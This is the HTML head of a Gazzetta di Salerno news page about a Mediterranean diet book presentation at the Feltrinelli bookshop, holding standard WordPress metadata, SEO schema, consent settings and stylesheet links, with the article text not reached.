

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/
body_size: 57351
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli."/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg"/>
<meta property="og:image:width" content="1099" />
<meta property="og:image:height" content="1600" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-01-30 10:14:12"/>
<meta property="og:article:modified_time" content="2023-01-30 10:14:12"/>
<meta property="og:article:tag" content="a lezione dai longevi"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="alimentazione"/>
<meta property="og:article:tag" content="Cilento"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="dieta mediterranea"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="libreria feltrinelli"/>
<meta property="og:article:tag" content="libri"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="salute"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli."/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg"/>
<meta name="author" content="Pietro Pizzolla"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2023-01-30T09:14:12+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg" />
	<meta property="og:image:width" content="1099" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pietro Pizzolla" />
	<meta name="twitter:creator" content="@pietropizzolla1" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Pietro Pizzolla" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/","url":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/","name":"A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg","datePublished":"2023-01-30T09:14:12+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2023/01/7bff23a9-4fed-95d8-6ef0-18e051c5b1e7.jpg","width":1099,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/0dfde589f2093b2e47e4afba5227837c","name":"Pietro Pizzolla","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f150837d0024746ef116144801b380ef943aaff997d3c576494aacd8701d195?s=96&d=mm&r=g","caption":"Pietro Pizzolla"},"description":"Nato a Napoli, dove tuttora vive, nel 1973, è giornalista pubblicista e responsabile area contenuti de LaComunicazioneADV. Laureato in Scienze della Comunicazione con tesi in marketing, alterna l'attività giornalistica con quella di consulenza. Ha collaborato con il ROMA (Cronaca Salerno), Il Nuovo Salernitano e Metropolis.","sameAs":["https://x.com/@pietropizzolla1"],"url":"https://www.gazzettadisalerno.it/author/pietropizzolla/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; A lezione dai longevi, incontro e presentazione del libro sulla dieta mediterranea mercoledì 1 alla Feltrinelli. Feed dei commenti" href="https://www.gazzettadisalerno.it/a-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
